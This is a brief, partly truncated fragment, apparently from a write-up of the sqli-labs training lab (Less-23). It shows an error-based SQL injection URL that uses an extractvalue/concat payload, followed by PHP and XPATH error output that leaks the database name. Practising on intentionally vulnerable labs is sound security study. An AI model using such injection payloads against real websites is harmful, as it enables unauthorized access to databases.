 192.168.0.29/sqli-labs/Less-23/?id=1'or extractvalue(1,concat(0x7e,database())) or '1'='1
Welcome Dhakkan
sers WHERE id='1'or extractvalue(1,concat(0x7e,d
'1'='1' LIMIT 0,1
rray() expects parameter 1 to be resource, boolean given in C:\phpStudy\WWW\sqli-labs\Less-23\inde
XPATH syntax error: '~security'